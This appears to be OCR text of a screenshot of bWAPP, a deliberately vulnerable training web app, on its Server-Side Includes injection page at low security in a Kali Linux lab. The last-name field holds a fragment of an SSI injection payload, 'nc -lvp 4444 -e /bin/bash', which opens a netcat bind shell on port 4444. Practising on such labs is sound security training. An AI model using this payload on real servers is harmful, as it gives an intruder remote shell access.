 bWAPP - SSI Injection - Mozilla Firefox
bWAPP - SSI Injection
10.0.2.18/bWAPP/ssii.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ---------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
connect to me on port 4444!
Last name:
nc -lvp 4444 -e /bin/bash" -->
Lookup
MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 10.0.2.18...